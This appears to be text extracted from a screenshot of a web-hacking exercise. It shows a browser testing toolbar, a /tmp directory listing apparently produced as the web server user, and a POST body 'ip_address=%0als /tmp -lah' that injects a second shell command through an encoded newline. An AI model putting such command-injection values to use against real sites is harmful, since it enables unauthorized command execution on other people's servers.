 total 12K
drwxrwxrwt  2 root     root     4.0K Oct 29 04:07 .
drwxr-xr-x 18 root     root     4.0K Mar 18  2025 ..
-rw-r--r--  1 www-data www-data  403 Oct 29 02:43 1.sh
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
enctype
Use POST method application/x-www-form-urlencoded
Body
ip_address=%0als /tmp -lah